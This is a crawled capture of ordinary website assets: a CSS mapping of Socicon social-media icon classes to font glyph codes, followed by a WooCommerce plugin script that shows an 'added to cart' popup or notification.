content: "\e930";
}
.socicon-trulia:before {
content: "\e931";
}
.socicon-loomly:before {
content: "\e932";
}
.socicon-ghost:before {
content: "\e933";
}
.socicon-upwork:before {
content: "\e934";
}
.socicon-fundable:before {
content: "\e935";
}
.socicon-booking:before {
content: "\e936";
}
.socicon-googlemaps:before {
content: "\e937";
}
.socicon-zillow:before {
content: "\e938";
}
.socicon-niconico:before {
content: "\e939";
}
.socicon-toneden:before {
content: "\e93a";
}
.socicon-augment:before {
content: "\e908";
}
.socicon-bitbucket:before {
content: "\e909";
}
.socicon-fyuse:before {
content: "\e90a";
}
.socicon-yt-gaming:before {
content: "\e90b";
}
.socicon-sketchfab:before {
content: "\e90c";
}
.socicon-mobcrush:before {
content: "\e90d";
}
.socicon-microsoft:before {
content: "\e90e";
}
.socicon-pandora:before {
content: "\e907";
}
.socicon-messenger:before {
content: "\e906";
}
.socicon-gamewisp:before {
content: "\e905";
}
.socicon-bloglovin:before {
content: "\e904";
}
.socicon-tunein:before {
content: "\e903";
}
.socicon-gamejolt:before {
content: "\e901";
}
.socicon-trello:before {
content: "\e902";
}
.socicon-spreadshirt:before {
content: "\e900";
}
.socicon-500px:before {
content: "\e000";
}
.socicon-8tracks:before {
content: "\e001";
}
.socicon-airbnb:before {
content: "\e002";
}
.socicon-alliance:before {
content: "\e003";
}
.socicon-amazon:before {
content: "\e004";
}
.socicon-amplement:before {
content: "\e005";
}
.socicon-android:before {
content: "\e006";
}
.socicon-angellist:before {
content: "\e007";
}
.socicon-apple:before {
content: "\e008";
}
.socicon-appnet:before {
content: "\e009";
}
.socicon-baidu:before {
content: "\e00a";
}
.socicon-bandcamp:before {
content: "\e00b";
}
.socicon-battlenet:before {
content: "\e00c";
}
.socicon-mixer:before {
content: "\e00d";
}
.socicon-bebee:before {
content: "\e00e";
}
.socicon-bebo:before {
content: "\e00f";
}
.socicon-behance:before {
content: "\e010";
}
.socicon-blizzard:before {
content: "\e011";
}
.socicon-blogger:before {
content: "\e012";
}
.socicon-buffer:before {
content: "\e013";
}
.socicon-chrome:before {
content: "\e014";
}
.socicon-coderwall:before {
content: "\e015";
}
.socicon-curse:before {
content: "\e016";
}
.socicon-dailymotion:before {
content: "\e017";
}
.socicon-deezer:before {
content: "\e018";
}
.socicon-delicious:before {
content: "\e019";
}
.socicon-deviantart:before {
content: "\e01a";
}
.socicon-diablo:before {
content: "\e01b";
}
.socicon-digg:before {
content: "\e01c";
}
.socicon-discord:before {
content: "\e01d";
}
.socicon-disqus:before {
content: "\e01e";
}
.socicon-douban:before {
content: "\e01f";
}
.socicon-draugiem:before {
content: "\e020";
}
.socicon-dribbble:before {
content: "\e021";
}
.socicon-drupal:before {
content: "\e022";
}
.socicon-ebay:before {
content: "\e023";
}
.socicon-ello:before {
content: "\e024";
}
.socicon-endomodo:before {
content: "\e025";
}
.socicon-envato:before {
content: "\e026";
}
.socicon-etsy:before {
content: "\e027";
}
.socicon-facebook:before {
content: "\e028";
}
.socicon-feedburner:before {
content: "\e029";
}
.socicon-filmweb:before {
content: "\e02a";
}
.socicon-firefox:before {
content: "\e02b";
}
.socicon-flattr:before {
content: "\e02c";
}
.socicon-flickr:before {
content: "\e02d";
}
.socicon-formulr:before {
content: "\e02e";
}
.socicon-forrst:before {
content: "\e02f";
}
.socicon-foursquare:before {
content: "\e030";
}
.socicon-friendfeed:before {
content: "\e031";
}
.socicon-github:before {
content: "\e032";
}
.socicon-goodreads:before {
content: "\e033";
}
.socicon-google:before {
content: "\e034";
}
.socicon-googlescholar:before {
content: "\e035";
}
.socicon-googlegroups:before {
content: "\e036";
}
.socicon-googlephotos:before {
content: "\e037";
}
.socicon-googleplus:before {
content: "\e038";
}
.socicon-grooveshark:before {
content: "\e039";
}
.socicon-hackerrank:before {
content: "\e03a";
}
.socicon-hearthstone:before {
content: "\e03b";
}
.socicon-hellocoton:before {
content: "\e03c";
}
.socicon-heroes:before {
content: "\e03d";
}
.socicon-smashcast:before {
content: "\e03e";
}
.socicon-horde:before {
content: "\e03f";
}
.socicon-houzz:before {
content: "\e040";
}
.socicon-icq:before {
content: "\e041";
}
.socicon-identica:before {
content: "\e042";
}
.socicon-imdb:before {
content: "\e043";
}
.socicon-instagram:before {
content: "\e044";
}
.socicon-issuu:before {
content: "\e045";
}
.socicon-istock:before {
content: "\e046";
}
.socicon-itunes:before {
content: "\e047";
}
.socicon-keybase:before {
content: "\e048";
}
.socicon-lanyrd:before {
content: "\e049";
}
.socicon-lastfm:before {
content: "\e04a";
}
.socicon-line:before {
content: "\e04b";
}
.socicon-linkedin:before {
content: "\e04c";
}
.socicon-livejournal:before {
content: "\e04d";
}
.socicon-lyft:before {
content: "\e04e";
}
.socicon-macos:before {
content: "\e04f";
}
.socicon-mail:before {
content: "\e050";
}
.socicon-medium:before {
content: "\e051";
}
.socicon-meetup:before {
content: "\e052";
}
.socicon-mixcloud:before {
content: "\e053";
}
.socicon-modelmayhem:before {
content: "\e054";
}
.socicon-mumble:before {
content: "\e055";
}
.socicon-myspace:before {
content: "\e056";
}
.socicon-newsvine:before {
content: "\e057";
}
.socicon-nintendo:before {
content: "\e058";
}
.socicon-npm:before {
content: "\e059";
}
.socicon-odnoklassniki:before {
content: "\e05a";
}
.socicon-openid:before {
content: "\e05b";
}
.socicon-opera:before {
content: "\e05c";
}
.socicon-outlook:before {
content: "\e05d";
}
.socicon-overwatch:before {
content: "\e05e";
}
.socicon-patreon:before {
content: "\e05f";
}
.socicon-paypal:before {
content: "\e060";
}
.socicon-periscope:before {
content: "\e061";
}
.socicon-persona:before {
content: "\e062";
}
.socicon-pinterest:before {
content: "\e063";
}
.socicon-play:before {
content: "\e064";
}
.socicon-player:before {
content: "\e065";
}
.socicon-playstation:before {
content: "\e066";
}
.socicon-pocket:before {
content: "\e067";
}
.socicon-qq:before {
content: "\e068";
}
.socicon-quora:before {
content: "\e069";
}
.socicon-raidcall:before {
content: "\e06a";
}
.socicon-ravelry:before {
content: "\e06b";
}
.socicon-reddit:before {
content: "\e06c";
}
.socicon-renren:before {
content: "\e06d";
}
.socicon-researchgate:before {
content: "\e06e";
}
.socicon-residentadvisor:before {
content: "\e06f";
}
.socicon-reverbnation:before {
content: "\e070";
}
.socicon-rss:before {
content: "\e071";
}
.socicon-sharethis:before {
content: "\e072";
}
.socicon-skype:before {
content: "\e073";
}
.socicon-slideshare:before {
content: "\e074";
}
.socicon-smugmug:before {
content: "\e075";
}
.socicon-snapchat:before {
content: "\e076";
}
.socicon-songkick:before {
content: "\e077";
}
.socicon-soundcloud:before {
content: "\e078";
}
.socicon-spotify:before {
content: "\e079";
}
.socicon-stackexchange:before {
content: "\e07a";
}
.socicon-stackoverflow:before {
content: "\e07b";
}
.socicon-starcraft:before {
content: "\e07c";
}
.socicon-stayfriends:before {
content: "\e07d";
}
.socicon-steam:before {
content: "\e07e";
}
.socicon-storehouse:before {
content: "\e07f";
}
.socicon-strava:before {
content: "\e080";
}
.socicon-streamjar:before {
content: "\e081";
}
.socicon-stumbleupon:before {
content: "\e082";
}
.socicon-swarm:before {
content: "\e083";
}
.socicon-teamspeak:before {
content: "\e084";
}
.socicon-teamviewer:before {
content: "\e085";
}
.socicon-technorati:before {
content: "\e086";
}
.socicon-telegram:before {
content: "\e087";
}
.socicon-tripadvisor:before {
content: "\e088";
}
.socicon-tripit:before {
content: "\e089";
}
.socicon-triplej:before {
content: "\e08a";
}
.socicon-tumblr:before {
content: "\e08b";
}
.socicon-twitch:before {
content: "\e08c";
}
.socicon-twitter:before {
content: "\e08d";
}
.socicon-uber:before {
content: "\e08e";
}
.socicon-ventrilo:before {
content: "\e08f";
}
.socicon-viadeo:before {
content: "\e090";
}
.socicon-viber:before {
content: "\e091";
}
.socicon-viewbug:before {
content: "\e092";
}
.socicon-vimeo:before {
content: "\e093";
}
.socicon-vine:before {
content: "\e094";
}
.socicon-vkontakte:before {
content: "\e095";
}
.socicon-warcraft:before {
content: "\e096";
}
.socicon-wechat:before {
content: "\e097";
}
.socicon-weibo:before {
content: "\e098";
}
.socicon-whatsapp:before {
content: "\e099";
}
.socicon-wikipedia:before {
content: "\e09a";
}
.socicon-windows:before {
content: "\e09b";
}
.socicon-wordpress:before {
content: "\e09c";
}
.socicon-wykop:before {
content: "\e09d";
}
.socicon-xbox:before {
content: "\e09e";
}
.socicon-xing:before {
content: "\e09f";
}
.socicon-yahoo:before {
content: "\e0a0";
}
.socicon-yammer:before {
content: "\e0a1";
}
.socicon-yandex:before {
content: "\e0a2";
}
.socicon-yelp:before {
content: "\e0a3";
}
.socicon-younow:before {
content: "\e0a4";
}
.socicon-youtube:before {
content: "\e0a5";
}
.socicon-zapier:before {
content: "\e0a6";
}
.socicon-zerply:before {
content: "\e0a7";
}
.socicon-zomato:before {
content: "\e0a8";
}
.socicon-zynga:before {
content: "\e0a9";
}

--- FILE ---
content_type: text/javascript
request_url: https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=2.0.0
body_size: 605
content:
'use strict';

var is_rtl = wooac_vars.is_rtl === '1';

(function($) {
  $(function() {
    if (wooac_vars.style === 'notiny') {
      $.notiny.addTheme('wooac', {
        notification_class: 'notiny-theme-wooac',
      });
    }
  });

  $(document.body).on('added_to_cart', function(e) {
    if (wooac_vars.style === 'default') {
      jQuery('.wooac-popup').magnificPopup('close');
    }

    setTimeout(function() {
      wooac_show();
    }, parseInt(wooac_vars.delay));
  });

  $(document).on('click touch', '#wooac-continue', function(e) {
    var url = $(this).attr('data-url');

    $.magnificPopup.close();

    if (url != '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  $(document).on('click touch', '.wooac-popup .woosq-btn', function(e) {
    $.magnificPopup.close();

    e.preventDefault();
  });
})(jQuery);

function wooac_show() {
  if (wooac_vars.style === 'notiny') {
    var notiny_image = jQuery('.wooac-notiny img').attr('src');
    var notiny_text = jQuery('.wooac-notiny').text();

    jQuery.notiny({
      theme: 'wooac',
      position: wooac_vars.notiny_position,
      image: notiny_image,
      text: notiny_text,
    });
  } else {
    if (jQuery.trim(jQuery('.wooac-popup').html()).length) {
      jQuery.magnificPopup.open({
        items: {
          src: jQuery('.wooac-popup'),
          type: 'inline',
        },
        mainClass: 'mfp-wooac',
        callbacks: {
          beforeOpen: function() {
            this.st.mainClass = 'mfp-wooac ' + wooac_vars.effect;
          },
        },
      });
    }
  }
}
